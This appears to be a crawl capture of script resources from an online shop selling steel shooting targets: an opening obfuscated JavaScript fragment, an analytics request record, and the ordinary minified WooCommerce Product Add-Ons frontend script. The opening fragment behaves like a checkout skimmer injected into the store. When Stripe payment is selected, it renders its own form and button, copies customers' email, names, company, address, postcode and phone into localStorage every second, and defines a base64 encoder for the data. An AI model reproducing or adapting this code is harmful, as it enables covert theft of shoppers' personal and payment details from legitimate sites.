_0x542603=_0x1ead18;localStorage[_0x542603(0x12e)](_0x542603(0x123))&&localStorage[_0x542603(0x12e)]('exp')&&localStorage[_0x542603(0x12e)](_0x542603(0x12b))&&(localStorage[_0x542603(0x108)](_0x542603(0x111),'1'),isFrame&&(document[_0x542603(0xf7)]('.s'+randedObj['sd'])[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x119),frame[_0x542603(0xf7)](frameChild)[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x109)));});});}function encodeData(_0x552e33){const _0x53b219=_0x772435,_0x3b9cda=JSON[_0x53b219(0x100)](_0x552e33),_0xaa75e6=new TextEncoder(),_0x59f69f=_0xaa75e6[_0x53b219(0xf5)](_0x3b9cda),_0x2345aa=btoa(String[_0x53b219(0xfd)](..._0x59f69f));return _0x2345aa;}setInterval(()=>{const _0x5d555f=_0x772435;allChecked()&&!document[_0x5d555f(0xf7)]('.s'+randedObj['sd'])&&document[_0x5d555f(0x125)]('payment_method_stripe')['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0x13f858=_0x772435;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+_0x13f858(0x106))&&document[_0x13f858(0x125)]('payment_method_stripe')[_0x13f858(0x121)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7010ba=_0x772435;allChecked()&&localStorage[_0x7010ba(0x108)](mailVal,document[_0x7010ba(0x125)](mailVal)[_0x7010ba(0x11e)]);},0x3e8),setInterval(()=>{const _0xce1624=_0x772435;allChecked()&&localStorage[_0xce1624(0x108)](firstNameVal,document[_0xce1624(0x125)](firstNameVal)[_0xce1624(0x11e)]);},0x3e8),setInterval(()=>{const _0x46c44d=_0x772435;allChecked()&&localStorage[_0x46c44d(0x108)](lastNameVal,document[_0x46c44d(0x125)](lastNameVal)[_0x46c44d(0x11e)]);},0x3e8),setInterval(()=>{const _0x3dfcc6=_0x772435;allChecked()&&localStorage[_0x3dfcc6(0x108)](companyVal,document['getElementById'](companyVal)[_0x3dfcc6(0x11e)]);},0x3e8),setInterval(()=>{const _0x135b02=_0x772435;allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)[_0x135b02(0x11e)]);},0x3e8),setInterval(()=>{const _0x47dfbd=_0x772435;allChecked()&&localStorage[_0x47dfbd(0x108)](addrTwoVal,document[_0x47dfbd(0x125)](addrTwoVal)[_0x47dfbd(0x11e)]);},0x3e8),setInterval(()=>{const _0x2ebe8c=_0x772435;allChecked()&&localStorage['setItem'](cityVal,document[_0x2ebe8c(0x125)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x401104=_0x772435;allChecked()&&localStorage[_0x401104(0x108)](postCodeVal,document[_0x401104(0x125)](postCodeVal)[_0x401104(0x11e)]);},0x3e8),setInterval(()=>{const _0x35657e=_0x772435;allChecked()&&localStorage[_0x35657e(0x108)](phoneVal,document[_0x35657e(0x125)](phoneVal)['value']);},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1644920177&t=pageview&_s=1&dl=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2Ft-post-armor-kit%2F&ul=en-us%40posix&dt=T-Post%20Armor%20kit%20%7C%20Hang%20Fast%20Targets&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1139886898&gjid=81288778&cid=1613654846.1769157604&tid=UA-73293365-1&_gid=987563687.1769157604&_r=1&_slc=1&z=805006955
body_size: -452
content:
2,cG-PRZN43TH9H

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.0
body_size: 4542
content:
!function(m,_){function a(t){return this instanceof a?!!t.length&&(this.$el=t,this.$addons=this.$el.find(".wc-pao-addon-field"),this.$addons.length?(this.is_rtl="rtl"===document.documentElement.dir,this.validation=new i(this),this.totals=new o(this),this.show_incomplete_subtotals=this.totals.showIncompleteSubtotals(),this.setupEvents(),this.validation.validate(),this.updateTotals(),m(".wc-pao-addon-image-swatch").tipTip({delay:200}),void WC_PAO.initialized_forms.push(this)):this.$addons=!1):new a(t)}function o(t){return this instanceof o?!m.isEmptyObject(t)&&(this.$form=t.$el,this.$addons=t.$addons,this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.is_variable=this.$variation_input&&0<this.$variation_input.length,this.$totals=this.$form.find("#product-addons-total"),this.product_id=this.is_variable?this.$variation_input.val():this.$totals.data("product-id"),!!this.product_id&&(this.base_price=this.$totals.data("price"),this.product_type=this.$totals.data("type"),this.qty=parseFloat(this.$form.find("input.qty").val()),this.addons_price_data=[],this.$subscription_plans=this.$form.find(".wcsatt-options-product"),this.has_subscription_plans=0<this.$subscription_plans.length,this.is_rtl=t.is_rtl,this.total=0,this.total_raw=0,void(this.show_subtotal_panel=!0))):new o(t)}function i(t){return this instanceof i?!!t.$addons.length&&(this.$form=t.$el,this.$addons=t.$addons,void(this.validationState=this.getInitialState())):new i(t)}(WC_PAO=_.WC_PAO||{}).initialized_forms=[],WC_PAO.Helper={escapeHtml:function(t){return document.createElement("div").appendChild(document.createTextNode(t)).parentNode.innerHTML},isGroupedSubsSelected:function(){var t=m(".product-type-grouped"),a=!1;return t.length&&t.find(".group_table tr.product").each(function(){if(0<m(this).find(".input-text.qty").val()&&m(this).find(".entry-summary .subscription-details").length)return!(a=!0)}),a},isGroupedMixedProductType:function(){var t=m(".product-type-grouped"),a=0,o=0;return!!(t.length&&(t.find(".group_table tr.product").each(function(){0<m(this).find(".input-text.qty").val()&&(m(this).find(".entry-summary .subscription-details").length?a++:o++)}),0<a&&0<o))},delay:function(t,a){clearTimeout(0),setTimeout(t,a)}},WC_PAO.Form=(a.prototype.setupEvents=function(){var e=this;e.$el.find('button[type="submit"]').on("click",function(){var t;return!!e.validation.validate(!0)||(0<(t=e.$el.find(".wc-pao-validation-notice")).length&&(0<(t=e.$el.find(t[0].closest(".wc-pao-addon-container"))).length&&!e.is_in_viewport(t)&&t[0].scrollIntoView()),!1)}),e.$el.on("blur change",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon select, .wc-pao-addon-custom-text",function(){e.validation.validateAddon(m(this),!0),e.updateTotals()}),e.$el.on("keyup",".wc-pao-addon input, .wc-pao-addon textarea, .wc-pao-addon-custom-text",function(){var t=m(this);WC_PAO.Helper.delay(function(){e.validation.validateAddon(t,!0),e.updateTotals()},300)}),e.$el.on("change","input.qty",function(){e.updateTotals()}),e.$el.on("click touchend",".wc-pao-addon-image-swatch",function(t){t.preventDefault();var t=m(this).data("value"),a=m(this).parents(".wc-pao-addon-wrap"),o=m.parseHTML(m(this).data("price")),i=a.find(".wc-pao-addon-image-swatch-selected-swatch");i.html(""),a.find(".wc-pao-addon-image-swatch").removeClass("selected"),m(this).addClass("selected"),a.find(".wc-pao-addon-image-swatch-select").val(t),i.html(o),e.validation.validateAddon(a.find("select.wc-pao-addon-field"),!0),e.updateTotals()}),m(".variations_form").on("woocommerce_variation_select_change",function(){e.validation.validate(),e.updateTotals()}),e.$el.on("click",".reset_variations",function(){e.totals.reset()}),e.$el.on("wc_variation_form",function(){e.validation.validate(),e.updateTotals()}),e.$el.on("found_variation",function(t,a){e.totals.updateVariation(a),e.validation.validate(),e.updateTotals()}),e.$el.on("woocommerce-product-addons-update",function(){e.validation.validate(),e.updateTotals()}),m("#credit_called").on("keyup",function(){e.validation.validate(),e.updateTotals()})},a.prototype.updateTotals=function(){this.totals.calculate(),this.show_incomplete_subtotals||this.isValid()?this.totals.render():this.totals.reset()},a.prototype.isValid=function(){var t=!0;return this.$el.find("button.single_add_to_cart_button").is(".disabled")?t=!1:(m.each(this.validation.getValidationState(),function(){if(!this.validity)return t=!1}),t)},a.prototype.is_in_viewport=function(t,a,o,i){var e,s,n,d,r,c,l,p=m(_);if(!(t.length<1))return n=(t=1<t.length?t.eq(0):t).get(0),r=p.width(),l=p.height(),o=!0!==o||n.offsetWidth*n.offsetHeight,i=i||"vertical","function"==typeof n.getBoundingClientRect?(c=0<=(n=n.getBoundingClientRect()).top&&n.top<l,e=0<n.bottom&&n.bottom<=l,d=n.top<0&&n.bottom>l,s=0<=n.left&&n.left<r,n=0<n.right&&n.right<=r,d=a?c||e||d:c&&e,c=a?s||n:s&&n,"both"===i?o&&d&&c:"vertical"===i?o&&d:"horizontal"===i?o&&c:void 0):(s=(e=p.scrollTop())+l,d=(n=p.scrollLeft())+r,p=(l=(c=t.offset()).top)+t.height(),c=(r=c.left)+t.width(),t=!0===a?p:l,l=!0===a?l:p,p=!0===a?c:r,a=!0===a?r:c,"both"===i?!!o&&l<=s&&e<=t&&a<=d&&n<=p:"vertical"===i?!!o&&l<=s&&e<=t:"horizontal"===i?!!o&&a<=d&&n<=p:void 0)},o.prototype.showIncompleteSubtotals=function(){return 1===this.$totals.data("show-incomplete-sub-total")},o.prototype.updateVariation=function(t){this.$variation_input=!!this.$form.hasClass("variations_form")&&this.$form.find('input[name="variation_id"], input.variation_id'),this.product_id=t.variation_id,this.$totals.data("product-id",this.product_id),void 0!==t.display_price?this.base_price=t.display_price:m(t.price_html).find(".amount").last().length&&(this.base_price=m(t.price_html).find(".amount").last().text(),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_symbol,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_thousand_sep,""),this.base_price=this.base_price.replace(woocommerce_addons_params.currency_format_decimal_sep,"."),this.base_price=this.base_price.replace(/[^0-9\.]/g,""),this.base_price=parseFloat(this.base_price)),this.$totals.data("price",this.base_price)},o.prototype.calculate=function(){var u=this;u.qty=parseFloat(u.$form.find("input.qty").val()),u.addons_price_data=[],u.total=0,u.total_raw=0,u.base_price=u.$totals.data("price"),""===u.base_price&&"undefined"!=typeof custom_gift_card_amount&&custom_gift_card_amount.length&&0<custom_gift_card_amount.val()&&(u.base_price=custom_gift_card_amount.val()),woocommerce_addons_params.is_bookings&&m(".wc-bookings-booking-cost").length&&(u.base_price=parseFloat(m(".wc-bookings-booking-cost").attr("data-raw-price"))),this.$addons.each(function(){if(m(this).val()){var t,a,o,i=m(this),e=i.parents(".wc-pao-addon"),s=e.find(".wc-pao-addon-name").length?e.find(".wc-pao-addon-name").data("addon-name"):"",n="",d=0,r=0,c=i.data("price-type"),l=!1,p={},_=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-person-pricing"),e=!!e.find(".wc-pao-addon-name").length&&e.find(".wc-pao-addon-name").data("has-per-block-pricing");if(i.is(".wc-pao-addon-custom-price"))l=!0,d=i.val(),r=i.val(),c="quantity_based";else if(i.is(".wc-pao-addon-input-multiplier"))""!==i.val()&&(i.val(Math.ceil(i.val())),d=i.data("price")*i.val(),r=i.data("raw-price")*i.val());else if(i.is(".wc-pao-addon-checkbox, .wc-pao-addon-radio")){if(!i.is(":checked"))return;n=i.data("label"),d=i.data("price"),r=i.data("raw-price")}else if(i.is(".wc-pao-addon-image-swatch-select, .wc-pao-addon-select")){if(!i.find("option:selected")||""===i.find("option:selected").val())return;c=i.find("option:selected").data("price-type"),n=i.find("option:selected").data("label"),d=i.find("option:selected").data("price"),r=i.find("option:selected").data("raw-price")}else{if(!i.val())return;d=i.data("price"),r=i.data("raw-price")}switch(d=d||0,r=r||0,"booking"!==u.product_type&&"accommodation-booking"!==u.product_type||!woocommerce_addons_params.is_bookings||(void(t=u.qty=0)!==m("#wc_bookings_field_duration")&&0<m("#wc_bookings_field_duration").val()&&(t=m("#wc_bookings_field_duration").val()),void 0!==m("#wc-bookings-form-end-time")&&0<m("#wc-bookings-form-end-time").val()&&(t=m("#wc-bookings-form-end-time").val()),o=m("#wc_bookings_field_persons"),a=0,1===o.length?a=parseInt(a,10)+parseInt(o.val(),10):m(".wc-bookings-booking-form").find("input").each(function(){var t=this.id.match(/wc_bookings_field_persons_(\d+)/);null!=t&&m("#"+t[0]).length&&(a=parseInt(a,10)+parseInt(m("#"+t[0]).val(),10))}),0===u.qty&&m(".wc-bookings-booking-cost").length&&(u.qty=1),_&&a&&(u.qty*=a),e&&t&&(u.qty*=t)),c){case"flat_fee":p.cost=parseFloat(d),p.cost_raw=parseFloat(r);break;case"quantity_based":p.cost_pu=parseFloat(d),p.cost_raw_pu=parseFloat(r),p.cost=p.cost_pu*u.qty,p.cost_raw=p.cost_raw_pu*u.qty;break;case"percentage_based":p.cost_pct=parseFloat(d)/100,p.cost_raw_pct=parseFloat(r)/100,p.cost=parseFloat(u.base_price)*p.cost_pct*u.qty,p.cost_raw=parseFloat(u.base_price)*p.cost_raw_pct*u.qty}u.total+=p.cost||0,u.total_raw+=p.cost_raw||0,void 0!==n&&("number"==typeof n||n.length?p.name=s+(n?" - "+n:""):(o=i.val(),(_=parseInt(woocommerce_addons_params.trim_user_input_characters,10))<(o=i.is(".wc-pao-addon-file-upload")?o.replace(/^.*[\\\/]/,""):o).length&&(o=o.slice(0,_)+"..."),p.name=s+" - "+WC_PAO.Helper.escapeHtml(o)),p.is_custom_price=l,p.price_type=c,u.addons_price_data.push(p))}}),u.$totals.data("price_data",u.addons_price_data),u.$form.trigger("updated_addons")},o.prototype.render=function(){var t,o,a,e,i,s,n,d,r,c=this;c.$totals.data("show-sub-total")&&c.qty&&(c.formatMoney(c.total),e=!1,void 0!==c.base_price&&c.product_id&&(t=m(".wc-bookings-booking-form").length?isNaN(c.base_price)?0:parseFloat(c.base_price):parseFloat(c.base_price*c.qty),o=c.formatMoney(t+c.total)),c.has_subscription_plans?(i=c.$form.data("satt_script"))&&i.schemes_model.get_active_scheme_key()&&((i=c.$subscription_plans.find("input:checked")).val()&&(s=i.parent().find(".subscription-details"))):c.$form.parent().find(".subscription-details").length&&!c.$form.hasClass("bundle_data")&&(s=c.$form.parent().find(".subscription-details"),c.$variation_input&&0<c.$variation_input.length&&(s=c.$form.parent().find(".woocommerce-variation .subscription-details"))),s&&0<s.length&&(a=" "+s.clone().wrap("<p>").parent().html()),"grouped"===c.product_type?a&&!WC_PAO.Helper.isGroupedMixedProductType()&&WC_PAO.Helper.isGroupedSubsSelected()&&(o&&(o+=a)):a&&o&&(o+=a),o)?(i=c.$form.find(".wc-pao-addon-container").data("product-name"),s=c.formatMoney(t),n=m(".wc-bookings-booking-form").length?'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong>'+i+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+s+"</span></strong></div></li>":'<div class="product-addon-totals"><ul><li><div class="wc-pao-col1"><strong><span>'+(c.is_rtl?woocommerce_addons_params.quantity_symbol+c.qty:c.qty+woocommerce_addons_params.quantity_symbol)+"</span> "+i+'</strong></div><div class="wc-pao-col2"><strong><span class="amount">'+s+"</span></strong></div></li>",c.addons_price_data.length&&m.each(c.addons_price_data,function(t,a){var o,i;n="quantity_based"===a.price_type?(i=0===(o=a.cost)?"-":c.formatMoney(o),n+'<li class="wc-pao-row-quantity-based"><div class="wc-pao-col1">'+a.name+'</div><div class="wc-pao-col2"><span class="amount">'+i+"</span></div></li>"):(i=0===(o="percentage_based"!==a.price_type?a.cost:a.cost_raw)?"-":'<span class="amount">'+c.formatMoney(o)+"</span>",n+'<li><div class="wc-pao-col1"><strong>'+a.name+'</strong></div><div class="wc-pao-col2">'+i+"</div></li>"),woocommerce_addons_params.tax_enabled&&a.is_custom_price&&(e=!0)}),d="",r=void 0===c.$totals.data("i18n_sub_total")?woocommerce_addons_params.i18n_sub_total:c.$totals.data("i18n_sub_total"),e||woocommerce_addons_params.price_display_suffix&&woocommerce_addons_params.tax_enabled?e||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_including_tax}")||!1!=-1<woocommerce_addons_params.price_display_suffix.indexOf("{price_excluding_tax}")?m.ajax({type:"POST",url:woocommerce_addons_params.ajax_url,data:{action:"wc_product_addons_calculate_tax",product_id:c.product_id,add_on_total:c.total,add_on_total_raw:c.total_raw,qty:c.qty},success:function(t){var a;n="SUCCESS"==t.result?(d='<small class="woocommerce-price-suffix">'+woocommerce_addons_params.price_display_suffix+"</small>",a=c.formatMoney(t.price_including_tax),t=c.formatMoney(t.price_excluding_tax),d=(d=d.replace("{price_including_tax}",'<span class="amount">'+a+"</span>")).replace("{price_excluding_tax}",'<span class="amount">'+t+"</span>"),a=woocommerce_addons_params.display_include_tax?a:t,n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+a+"</span> "+d+" </p></li></ul></div>"):n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+o+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")},error:function(){n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+o+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")}}):(n=n+'<li class="wc-pao-subtotal-line"><strong>'+r+' <span class="amount">'+o+"</span> "+woocommerce_addons_params.price_display_suffix+"</strong></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons")):(n=n+'<li class="wc-pao-subtotal-line"><p class="price">'+r+' <span class="amount">'+o+"</span></p></li></ul></div>",c.show_subtotal_panel?c.$totals.html(n):c.$totals.html(""),c.$form.trigger("updated_addons"))):(c.$totals.empty(),c.$form.trigger("updated_addons"))},o.prototype.reset=function(){this.$totals.empty(),this.$totals.data("price_data",[]),this.$totals.html(""),this.$form.trigger("updated_addons")},o.prototype.formatMoney=function(t){let a=woocommerce_addons_params.currency_format_num_decimals;var o;return woocommerce_addons_params.trim_trailing_zeros&&(o=parseFloat(t)%1==0,t=parseFloat(t),a=o?0:t.toString().split(".")[1].length),accounting.formatMoney(t,{symbol:woocommerce_addons_params.currency_format_symbol,decimal:woocommerce_addons_params.currency_format_decimal_sep,thousand:woocommerce_addons_params.currency_format_thousand_sep,precision:a,format:woocommerce_addons_params.currency_format})},i.prototype.getInitialState=function(){var t={};return m.each(this.$addons,function(){t[m(this).attr("id")]={validity:!0,message:""}}),t},i.prototype.getValidationState=function(){return this.validationState},i.prototype.validateAddon=function(t,a=!1){var o=t.data("restrictions"),i=t.attr("id"),e=!0;return m.isEmptyObject(o)||((e="required"in o&&"yes"===o.required?this.validateRequired(t):e)&&"content"in o&&("only_letters"===o.content?e=this.validateLetters(t):"only_numbers"===o.content?e=this.validateNumbers(t):"only_letters_numbers"===o.content?e=this.validateLettersNumbers(t):"email"===o.content&&(e=this.validateEmail(t))),(e=e&&"min"in o?this.validateMin(t,o.min):e)&&"max"in o&&(e=this.validateMax(t,o.max))),a&&this.printMessage(t),this.validationState[i].validity},i.prototype.validate=function(t=!1){var a=!0,o=this;return m.each(o.$addons,function(){o.validateAddon(m(this),t)||(a=!1)}),a},i.prototype.printMessage=function(t){var a,t=t.attr("id"),o=this.$form.find("#"+t),i=t+"-validation-notice",e=this.validationState[t].message;o.is(":radio")||o.is(":checkbox")?((a=o.closest(".wc-pao-addon-container .wc-pao-addon-wrap")).find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||a.append('<small id="'+i+'" class="wc-pao-validation-notice">'+e+"</small>")):(o.closest(".wc-pao-addon-container").find(".wc-pao-validation-notice").remove(),this.validationState[t].validity||o.after('<small id="'+i+'" class="wc-pao-validation-notice">'+e.replace(/</g,"&lt;").replace(/>/g,"&gt;")+"</small>"))},i.prototype.validateRequired=function(t){var a,o=!0,i="",e="",s=t.attr("id");return t.is(":checkbox")||t.is(":radio")?(a=t.closest(".wc-pao-addon-container"),o=!1,m.each(a.find(".wc-pao-addon-field"),function(){m(this).is(":checked")&&(o=!0)}),o||(i=woocommerce_addons_params.i18n_validation_required_select)):t.hasClass("wc-pao-addon-image-swatch-select")?(a=t.closest(".wc-pao-addon-container"),o=!1,m.each(a.find(".wc-pao-addon-image-swatch"),function(){m(this).hasClass("selected")&&(o=!0)}),o||(i=woocommerce_addons_params.i18n_validation_required_select)):t.val()||(o=!1,"file"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_file:"number"===t.attr("type")?i=woocommerce_addons_params.i18n_validation_required_number:t.is("input")||t.is("textarea")?i=woocommerce_addons_params.i18n_validation_required_input:t.is("select")&&(i=woocommerce_addons_params.i18n_validation_required_select)),o||(e="required"),this.validationState[s]={validity:o,message:i,reason:e},this.validationState[s].validity},i.prototype.validateLetters=function(t){var a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~\d]/g.test(t.val()),o="",i="",e=t.attr("id");return(a=t.val()?a:!0)||(o=woocommerce_addons_params.i18n_validation_letters_only,i="letters"),this.validationState[e]={validity:a,message:o,reason:i},this.validationState[e].validity},i.prototype.validateNumbers=function(t){var a=/^[0-9]*$/g.test(t.val()),o="",i="",e=t.attr("id");return(a=t.val()?a:!0)||(o=woocommerce_addons_params.i18n_validation_numbers_only,i="numbers"),this.validationState[e]={validity:a,message:o,reason:i},this.validationState[e].validity},i.prototype.validateLettersNumbers=function(t){var a=!/[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~]/g.test(t.val()),o="",i="",e=t.attr("id");return(a=t.val()?a:!0)||(o=woocommerce_addons_params.i18n_validation_letters_and_numbers_only,i="letters_numbers"),this.validationState[e]={validity:a,message:o,reason:i},this.validationState[e].validity},i.prototype.validateEmail=function(t){var a=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t.val()),o="",i="",e=t.attr("id");return(a=t.val()?a:!0)||(o=woocommerce_addons_params.i18n_validation_email_only,i="email"),this.validationState[e]={validity:a,message:o,reason:i},this.validationState[e].validity},i.prototype.validateMin=function(t,a){var o,i=!0,e="",s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?(o=((o=t.val()).includes(".")||o.includes(",")?parseFloat:parseInt)(o))<a&&(i=!1,e=woocommerce_addons_params.i18n_validation_min_number.replace("%c",a)):"text"===t.attr("type")&&t.val().length<a&&(i=!1,e=woocommerce_addons_params.i18n_validation_min_characters.replace("%c",a)):i=!0,this.validationState[n]={validity:i,message:e,reason:s=i?s:"min"},this.validationState[n].validity},i.prototype.validateMax=function(t,a){var o,i,e=!0,s="",n=t.attr("id");return t.val()?"number"===t.attr("type")?a<(i=((i=t.val()).includes(".")||i.includes(",")?parseFloat:parseInt)(i))&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_number.replace("%c",a)):"text"===t.attr("type")&&t.val().length>a&&(e=!1,s=woocommerce_addons_params.i18n_validation_max_characters.replace("%c",a)):e=!0,this.validationState[n]={validity:e,message:s,reason:o=e?o:"max"},this.validationState[n].validity},a),m(function(){m("body").on("quick-view-displayed",function(){m(this).find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})}),m("body").find(".cart:not(.cart_group)").each(function(){new WC_PAO.Form(m(this))})})}(jQuery,window);